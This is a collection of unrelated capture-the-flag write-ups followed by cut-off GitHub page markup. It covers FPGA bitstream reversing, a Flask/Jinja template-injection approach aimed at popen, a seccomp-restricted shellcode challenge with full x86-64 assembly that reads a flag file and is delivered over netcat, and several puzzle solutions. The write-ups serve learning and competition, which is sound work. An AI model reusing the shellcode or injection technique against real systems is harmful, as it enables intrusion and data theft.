This actually provides some very useful information. For one, I can immediately differentiate the three input ports. - `G_HPBX0000` (red) drives the clock pins of all of FF registers, which proves that this is indeed the clock input. - `MIB_R0C60_PIOT0_JPADDIA_PIO` (hot pink) drives the CLR/RST line of many (but notably not all) of the FFs, implying it is almost certainly the reset line. - `MIB_R0C40_PIOT0_JPADDIB_PIO` (neon green) drives two FFs in series, acting as a 2FF synchronizer. This strongly implies this is the uart data input line.
6. I then continued doing preliminary static analysis on this design. I found certain sections that appeared to be counters (2x "100" counters for bit timing, bits within byte counter (surprisingly the input data was captured via a mux instead of a fifo), etc.), and a few other clearly related chunks of registers. I did my best to color code these chunks, and they can be seen in schematic.pdf (link on github).
7. From here, I began stimulating the design. I configured Vivado to capture the output of every single flipflop, and grouped the flop outputs as best I could in the waveform inspector. Using the testbench, I tried various hypothesis as to how I could get any output from the circuit. These ideas included sending each possible byte (with resets inbetween) looking for any change in the recorded state, sending large quantities of data, malformed bytes, etc. However, for all my attempts, I couldn't find any data-dependency within the flops for any of these actions (excluding the RX decoding logic itself), and I couldn't manage to get the circuit to send anything at all to the output.
8. Since the stimulus-only attempt failed, it was time to start forcing some responses - literally. I selected a variety of interesting signals (i.e. those that drove clock enables, or otherwise seemed likely to have significant impact), and started forcing them to various states. While I started this process methodically determining what each signal did, I eventually started asserting signals in bulk. I eventually determined that this set of forces yielded some interesting signals in the waveform. ``` force top_wrap.top.\R4C37_PLC2_inst.sliceA_inst.ff_1.Q = 0; //Doesn't do much on its own. force top_wrap.top.\R3C37_PLC2_inst.sliceC_inst.ff_0.Q = 1; //CE for output reg force top_wrap.top.\R3C37_PLC2_inst.sliceD_inst.genblk9.lut4_0.D = 1; // 8 parallel regs, maybe output buffer? force top_wrap.top.\R3C38_PLC2_inst.sliceA_inst.genblk9.lut4_0.D = 1; force top_wrap.top.\R3C37_PLC2_inst.sliceD_inst.genblk9.lut4_0.D = 1; force top_wrap.top.\R2C39_PLC2_inst.sliceD_inst.ff_0.CE = 1;
rst = 1; ```
By doing this, a set of 8 registers that seemed grouped in the schematic started seemingly randomly toggling. From here it was a matter of guessing the correct order of bits (made easier knowing that the flag started with `pbctf{` ), and now we can see the plaintext of the flag: `pbctf{h4rdware_backd00rs_4r3_very_fun!}`
Also: I will note that what I thought was a rst signal definitely is not an actual reset signal. I don't know exactly what it is though.
# ReviewOverall, I really enjoyed this challenge, and believe it was an appropriately difficult challenge for this relatively young genre of CTF challenge- hardware reversing. While the tooling for fpga bitstream reversing is certainly underdeveloped, I hope that more challenges of this style will improve the situation.
This problem in particular took ~20 hours of work, ~12h of which was after VoidMercy's repo update. This was also my first time reverse engineering verilog, so I'd like to think I'd be quicker if I did it again. After all, this design only has 42 flip flops, of which at least half are related to the uart TX/RX modules.
## Review of hardware-challenges in general:
My current toolchain leaves lots to be desired. Off the top of my head, my RE-focused-verilog-tools wishlist includes:- Schematic viewing: adding notes (beyond just color coding), grouping logic, abstracting away modules as they are resolved. - This is mostly doable already in Vivado, but is far from convenient. - Auto-simplification - yosys already removed unused logic, but there were still plenty of cases of multiple "not" gates in a row, or relatively complicated combinational logic that could have lived in a single truth table.- Rapid fuzzing - Running simulations took a significant amount of time, and I had to write code defining each one. For example, if I had a good way to abstract away the UART RX module, I could have wired the tooling in to _after_ said module and sped up the simulations by ~1000x (# of cycles/byte received) - A way to save partial simulation state - Not so relevant for this challenge, but would have helped on `Ethernet from Above` from Pwn2Win. |
## Observation* We can make use of the `config` object in Flask. It is an object that stores the server's configuration. This object has an interesting method update that we can use to store any variable in the configuration object. ```config.update(key = value)```* Notice the dot in `{adjective}.{person}` . We can use this dot as part of the template, extending the length of our input! * Jinja, which is the template engine for Flask, support declaring variables inside the template with the syntax `{% set foo='bar' %}`
## Idea* Use variables in Jinja template to reduce the characters we needed to type. For an example, instead of `config.__class__` we `{% set x=config %}` then use `x.__class__` instead. 5 characters saved!* Of course, it is impossible to reach `popen('ls').read()` by doing #1 alone - we have only 5 input fields. Instead, we will store the variable in Flask's config . By doing so, we can recall the variable later and continue until the payload is complete. |
Hi everyone,
here is the link to our Writeup [https://github.com/bsempir0x65/CTF_Writeups/tree/main/DownUnderCTF_2021#the-introduction](https://github.com/bsempir0x65/CTF_Writeups/tree/main/DownUnderCTF_2021#the-introduction) or if you prefer a github page [https://bsempir0x65.github.io/CTF_Writeups/DownUnderCTF_2021/](https://bsempir0x65.github.io/CTF_Writeups/DownUnderCTF_2021/). Hope someone will help this ;-). |
Extract the average sound "volume" for each keystroke from the audio file and assign a uniquie letter based on this average value to get a substitution cipher that can be easily solved. No fancy audio fingerprinting is necessary as the key sounds differ enoguh. |
## Source Analysis - Boris
### First things first
We are given an ELF x86-64 binary, let's execute it and see what happens.
```┌──(kali㉿kali)-[~/ctf/digitaloverdose]└─$ ./boris[.] Boris is bored. My genius needs using! Give me something to do!1234[+] Finally, a task! But you'll never break my access codes...[!] Access codes applied!
'lxko, ;xXWWO; cKWWk, ''' ':kNWk, ',,, ':dO0Kkc,' 'xWMWOc' ;d0KK0l' 'oNMMMMWK0Oc' dWMMMKc 'xWMMW0l' ;0MMMMMMMWMKx: dWMMMNo ,OMM0o:' ;0MMMMMMMMMNKo dWMMMWd :xXMWx, ,kMMMMMMMMM0o; dWMMMMO, 'OMMMWk, 'dWMMMMMMMMOc, :0MMMMMNo xMMMW0c' ,dNMMMMMMM0d:'' ',, ,l0WMMMMMWd oNMMMXOl' ':lxXMMMMMMMWNXKOxk0XKOk0XWMMMMMMMWd ;0MMMNK0l ',;;:oKMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWO: dWMMMMMXkddokKKkdkXMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXd, :KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWX0xoc, 'ck0XWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMXkdl;' ';cloxKWMMMMMMMMMMMMMMMMMMMMMMMMMMMMO, 'dWMMMMMMMMMMMMMMMMMMMMMMMMMMMMWk, ,OMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWk, lNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWO; 'xWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWk,
--------- I'm INVINCIBLE!! ---------
[.] Good luck... you'll need it![!] Better luck next time. SLUGHEADS!```
The program is waiting for input, then sleeping for a short moment and printing the text seen above.
### Dynamic Analysis
By running an strace on the program, we can already get a good idea of what is happening in the background. Interesting parts of the output can be seen below:
```mmap(0xdead000, 4096, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANONYMOUS, 0, 0) = 0xdead000read(0, 1234"1234\n", 4096) = 5write(1, "[+] Finally, a task! But you'll "..., 63[+] Finally, a task! But you'll never break my access codes...) = 63seccomp(SECCOMP_SET_MODE_STRICT, 1, NULL) = -1 EINVAL (Invalid argument)seccomp(SECCOMP_SET_MODE_FILTER, SECCOMP_FILTER_FLAG_TSYNC, NULL) = -1 EFAULT (Bad address)seccomp(SECCOMP_SET_MODE_FILTER, SECCOMP_FILTER_FLAG_LOG, NULL) = -1 EFAULT (Bad address)seccomp(SECCOMP_GET_ACTION_AVAIL, 0, [SECCOMP_RET_LOG]) = 0seccomp(SECCOMP_GET_ACTION_AVAIL, 0, [SECCOMP_RET_KILL_PROCESS]) = 0seccomp(SECCOMP_SET_MODE_FILTER, SECCOMP_FILTER_FLAG_SPEC_ALLOW, NULL) = -1 EFAULT (Bad address)seccomp(SECCOMP_SET_MODE_FILTER, SECCOMP_FILTER_FLAG_NEW_LISTENER, NULL) = -1 EFAULT (Bad address)seccomp(SECCOMP_GET_NOTIF_SIZES, 0, 0x7ffd72c11ae2) = 0seccomp(SECCOMP_SET_MODE_FILTER, SECCOMP_FILTER_FLAG_TSYNC_ESRCH, NULL) = -1 EFAULT (Bad address)[...]--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x7fd468e5bc0a} ---write(1, "[!] Better luck next time. SLUGH"..., 38[!] Better luck next time. SLUGHEADS!) = 38exit_group(-1) = ?+++ exited with 255 +++```
Aha! Right before we send our input, the program allocated 4096 bytes of memory with RWX permission at the address 0xdead000. After running the strace twice, we notice that the address doesn't change.
Next we notice a few calls to seccomp(), seccomp can be used to restrict the usage of certain syscalls, more on this later.
At last the program receives a Segmentation Fault and exits. This means the program tried to access invalid memory in one way or another. Since we didn't get a segmentation fault message earlier, it can be assumed the program implements a custom signal handler.
### Static Analysis
If we decompile the program with Ghidra and take a look at the main function, we can already recognize a lot of things we found during dynamic analysis.
```c do { if (3 < local_1ac) { puts("[.] Boris is bored. My genius needs using! Give me something to do!"); fflush(stdout); map_rwx = mmap((void *)0xdead000,0x1000,7,0x22,0,0); if ((int)map_rwx == 0xdead000) { read(0,(void *)0xdead000,0x1000); puts("[+] Finally, a task! But you\'ll never break my access codes..."); fflush(stdout); bVar1 = sec(); if ((int)CONCAT71(extraout_var,bVar1) == 0) { nanosleep(&local_198,&local_1a8); puts("[!] Access codes applied!"); puts(BORIS_ART); puts("[.] Good luck... you\'ll need it!"); fflush(stdout); nanosleep(&local_198,&local_1a8); (*(code *)0xdead000)(); uVar3 = 0; } else { uVar3 = 1; } }```
Okay let's dig through this code a little more. We can ignore the two conditions as we already know we can reach at least `puts("[.] Good luck... you\'ll need it!");` in the code.
This part will allocate 4096 bytes in memory at a fixed address of 0xdead000 with RWX permissions. You can read more about mmap and it's flags [here](https://man7.org/linux/man-pages/man2/mmap.2.html).
```cmap_rwx = mmap((void *)0xdead000,0x1000,7,0x22,0,0);```
Then the program reads 4096 bytes from stdin to this previosuly mapped memory area:
```cread(0,(void *)0xdead000,0x1000);```
Afterwards the program does a few sleep commands and finally executes this line:
```c(*(code *)0xdead000)();```
Essentially what this does is treat the memory at 0xdead000 as code/instructions and execute it like a regular function call. That also explains the segmentation fault from earlier, the program tried to execute my `"1234\n"` input, which probably resulted in bad instructions.
So this means we can simply read shellcode from stdin and get a shell, right?! Sadly, no. If we try to read a regular shellcode performing an execve("/bin/sh",0,0) for example, we notice that nothing happens.
### What is seccomp?
Excerpt from wikipedia:> **seccomp** (short for **secure computing mode**) is a computer security facility in the Linux kernel. seccomp allows a process to make a one-way transition into a "secure" state where it cannot make any system calls except `exit()`, `sigreturn()`, `read()` and `write()` to already-open file descriptors.
So basically seccomp can be used to restrict the usage of syscalls to only a very few, which won't allow us to execute code.
During our initial analysis with strace, we already noticed a few calls to `seccomp()`. Looking a little bit closer with Ghidra we find that the `sec()` function is where these calls are being made.
```cbool sec(void)
{ int success; undefined8 ctx; uint counter; undefined4 syscall_nums [8];
ctx = seccomp_init(0x30000); syscall_nums[0] = 257; syscall_nums[1] = 0; syscall_nums[2] = 1; syscall_nums[3] = 40; syscall_nums[4] = 60; syscall_nums[5] = 231; syscall_nums[6] = 80; syscall_nums[7] = 230; counter = 0; while( true ) { if (7 < counter) { success = seccomp_load(ctx); return success != 0; } success = seccomp_rule_add(ctx,0x7fff0000,syscall_nums[(int)counter],0); if (success != 0) break; counter = counter + 1; } return true;}```
The sec function first initializes a new context by calling `seccomp_init(0x30000);`. The value `0x30000` refers to the [SCMP_ACT_TRAP](https://github.com/seccomp/libseccomp/blob/main/include/seccomp.h.in#L351) action. This means everytime a syscall not in the current filter is called, a SIGTRAP will be triggered.
Next the function initializes an array with 8 values each corresponding with a syscall. Again, you can look up each syscall in [this table](https://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/).
Then it's looping 8 times, calling `seccomp_rule_add(ctx,0x7fff0000,syscall_nums[(int)counter],0)` each time. Essentially it's adding all these 8 syscalls to the filter, so they will be allowed and won't trigger a SIGTRAP.
### Writing the shellcode
Now that we know which syscalls are allowed, we can start to build our shellcode. Since we have 4096 bytes to read, we don't have to worry about space or any other constraints. The read() syscall can even read nullbytes, so we don't have to avoid them (I did anyway, as practice).
The interesting syscalls that I used for my shellcode are:
|%rax|System Call|%rdi|%rsi|%rdx|%r10||-|-|-|-|-|-||40|sys_sendfile|int out_fd|int in_fd|off_t *offset|size_t count||80|sys_chdir|const char *filename||257|sys_openat|int dfd|const char *filename|int flags|int mode|
The challenge description already gave away that the flag is located at `/flag.txt`, so my shellcode would look something like this in pseudo code:
```csys_chdir("/");int fd = sys_openat(AT_FDCWD, "flag.txt", 0, 0);sys_sendfile(1, fd, 0, 30);```
I think the code is pretty self explanatory. Reading through the [man page](https://linux.die.net/man/2/openat) for `openat()`, we learn that we need to use `AT_FDCWD` as the directory file descriptor to use the current working directory. The numeric value of `AT_FDCWD` is `-100` as seen [here](https://github.com/spotify/linux/blob/master/include/linux/fcntl.h#L35).
My final shellcode written in assembly can be seen below:
``` 0: 48 31 c0 xor rax,rax ; rax = 0 3: 48 31 db xor rbx,rbx ; rbx = 0 6: b3 2f mov bl,0x2f ; rbx = "/" 8: 50 push rax 9: 53 push rbx a: 48 89 e7 mov rdi,rsp ; rdi = address of "/" d: 48 83 c0 50 add rax,0x50 ; rax = 8011: 0f 05 syscall ; sys_chdir("/")13: 48 31 c0 xor rax,rax ; rax = 016: 48 bb 66 6c 61 67 2e movabs rbx,0x7478742e67616c66 ; rbx = "flag.txt"1d: 74 78 7420: 50 push rax21: 53 push rbx22: 48 31 ff xor rdi,rdi ; rdi = 025: 48 c7 c7 9c ff ff ff mov rdi,0xffffffffffffff9c ; rdi = -1002c: 48 31 d2 xor rdx,rdx2f: 48 89 e6 mov rsi,rsp ; rsi = address of "flag.txt"32: 48 c7 c0 ff fe ff ff mov rax,0xfffffffffffffeff ; rax = -257 (avoid null byte)39: 48 f7 d8 neg rax ; rax = -rax3c: 0f 05 syscall ; openat(-100,"flag.txt", 0, 0)3e: 50 push rax ; push fd to stack3f: 48 31 c0 xor rax,rax ; rax = 042: 48 83 c0 28 add rax,0x28 ; rax = 4046: 48 31 ff xor rdi,rdi ; rdi = 049: 48 ff c7 inc rdi ; rdi = rdi + 14c: 5e pop rsi ; rsi = fd4d: 48 31 d2 xor rdx,rdx ; rdx = 0 (offset)50: 4d 31 d2 xor r10,r10 ; r10 = 0 (count)53: 49 83 c2 1e add r10,0x1e ; r10 = 30 (count)57: 0f 05 syscall ; sendfile(1, fd, 0, 30)```
Finally we assemble the shellcode, save it to a file, then redirect it into our netcat command to receive the flag!
```┌──(kali㉿kali)-[~/ctf/digitaloverdose]└─$ nc 193.57.159.27 40000 < shellcode.txt
[.] Boris is bored. My genius needs using! Give me something to do![+] Finally, a task! But you'll never break my access codes...[!] Access codes applied!
'lxko, ;xXWWO; cKWWk, ''' ':kNWk, ',,, ':dO0Kkc,' 'xWMWOc' ;d0KK0l' 'oNMMMMWK0Oc' dWMMMKc 'xWMMW0l' ;0MMMMMMMWMKx: dWMMMNo ,OMM0o:' ;0MMMMMMMMMNKo dWMMMWd :xXMWx, ,kMMMMMMMMM0o; dWMMMMO, 'OMMMWk, 'dWMMMMMMMMOc, :0MMMMMNo xMMMW0c' ,dNMMMMMMM0d:'' ',, ,l0WMMMMMWd oNMMMXOl' ':lxXMMMMMMMWNXKOxk0XKOk0XWMMMMMMMWd ;0MMMNK0l ',;;:oKMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWO: dWMMMMMXkddokKKkdkXMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXd, :KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWX0xoc, 'ck0XWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMXkdl;' ';cloxKWMMMMMMMMMMMMMMMMMMMMMMMMMMMMO, 'dWMMMMMMMMMMMMMMMMMMMMMMMMMMMMWk, ,OMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWk, lNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWO; 'xWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWk,
--------- I'm INVINCIBLE!! ---------
[.] Good luck... you'll need it!DO{H0w_cAn_thi5_b3!?_n0b0dy_Sp!ke5_B0r1s!}[!] Better luck next time. SLUGHEADS!``` |
Identify the used transmission protocol using sigint wiki (Sounds a lot like APRS)Decode it using multimon-ng with AFSK1200, you'll get some metadata and an encoded message.
The metadata points to WinLink. Setup Winlink and soundmodem, with the correct setup you'll get the message containing the flag.
Basically, setup old hamradio software to get the flag, done ;) |
Faking the date seemed to be the aim here, so I instantly thought of using the `faketime` command on Linux to run the exectuable.
The date to set was easy, as given in the hint "Perseverance Arrives at Mars!"
Running `faketime '2021-02-18' ./time` gives the output:
`Flag: DO{V3ry_n1Ce_t1MInG5_!1}` |
# The ConspiracyHere in this challenge we were given a text file and instruction as follows:```There was once a sailor who travelled to many countries. He was a quirky old man. He said many many things,and most of what he said never made sense to anyone. He considered himself ahead of his time, and said that the people of his time were unworthy of his wisdom. Soon he was lost to the ages, but his diary wasn’t.Are you worthy of decoding his wisdom? ```diary.txt :```ZHNjeygtMTguMDU1NzI3MjkyODI3NTYsIDE3OC40NTcwMDE0MzEzMTY3NCksKDE5LjAyODI4Mjg1NzUwNTM5MiwgMTAzLjE0NDI2MDcxMjA3MTA3KSwoNDIuNTM2NzA1OTkxMjY2MTQ2LCAxLjQ5MzAzNDQ2MTIyNzY5MzMpLCgzOC41ODkzNjk3MjE3MzU0LCA2OC44MTYzMjUyMzA1ODk2NyksXywoNTAuODUxNTE4OTQ4MjA2Nzk1LCA0LjM2MDE4MDg1MzU4MTk4NiksKDcuNjcxODYzNTM4NDUzMzg2LCAzNi44MzcyNjA5NTY5ODk1MiksXywoMzguNjE5NTA2NzQwNTg3MDM1LCAzNC44NTUxMjY0MjcxMTAwNCksKDQ3LjQyODA2MTU3MTIzNTQ1LCAxOC45OTg0MjExMDE5MDM2MDIpLCgzMC4xOTM4NzE1ODM1MzkyMSwgMzEuMTI0OTY2MTE2MTI1NzMpLF8sKC0wLjIzMTc3NTU5NDI2MTExNTU4LCAtNzguNTAzMzk2MzA4Mzk0OSksKC0xMi44NTQ0NjkzNjczMzQ1NSwgMTMyLjc5MjYyNDMzODgzMjk4KSwoNDQuNDI0MjMxMjUyNTc3NDM1LCAyNC4zNTAyNDExNjYyNzkyMjYpLCgyNC44MTk1NjQ3NDEzOTIzLCAxMjAuOTcyMzY3NTQwMDUwNTgpLCgxOC41ODQ0NTY5NzQ0MDM0ODcsIC03Mi4zMTgxMjE4OTYxNDc3Mil9```So it's clearly seen that the text is Base64 encoded after decoding the text from online Base64 decoder i got the results as follows:``` dsc{(-18.05572729282756, 178.45700143131674),(19.028282857505392, 103.14426071207107),(42.536705991266146, 1.4930344612276933),(38.5893697217354, 68.81632523058967),_,(50.851518948206795, 4.360180853581986),(7.671863538453386, 36.83726095698952),_,(38.619506740587035, 34.85512642711004),(47.42806157123545, 18.998421101903602),(30.19387158353921, 31.12496611612573),_,(-0.23177559426111558, -78.5033963083949),(-12.85446936733455, 132.79262433883298),(44.424231252577435, 24.350241166279226),(24.8195647413923, 120.97236754005058),(18.584456974403487, -72.31812189614772)}```After searching for each coordinate on google and taking the first letter of the country.
For example:- The coordinate (-18.05572729282756, 178.45700143131674) is Naitasiri District, Fiji so i took letter F as the first letter of the flag and i obtained the flag as:``` dsc{FLAT_BE_THE_EARTH}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" 